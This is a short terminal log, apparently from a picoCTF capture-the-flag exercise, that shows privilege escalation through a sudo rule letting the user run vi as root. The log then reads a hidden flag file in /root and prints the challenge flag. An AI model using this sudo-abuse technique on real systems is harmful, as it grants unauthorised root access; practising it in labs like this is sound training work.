 -bash: /challenge/run: Permission denied
picoplayer@challenge:~$ sudo -l
[sudo] password for picoplayer:
Matching Defaults entries for picoplayer on challenge:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sb
User picoplayer may run the following commands on challenge:
    (ALL) /usr/bin/vi
picoplayer@challenge:~$ sudo vi
root@challenge:/home/picoplayer# cat /root/root.txt
cat: /root/root.txt: No such file or directory
root@challenge:/home/picoplayer# cat /root/.
./        ../       .bashrc   .flag.txt  .profile
root@challenge:/home/picoplayer# cat /root/.
./        ../       .bashrc   .flag.txt  .profile
root@challenge:/home/picoplayer# cat /root/.flag.txt
picoCTF{uS1ng_v1m_3dit0r_021d10ab}
root@challenge:/home/picoplayer# Connection to saturn.picoctf.net closed by remote host.
Connection to saturn.picoctf.net closed.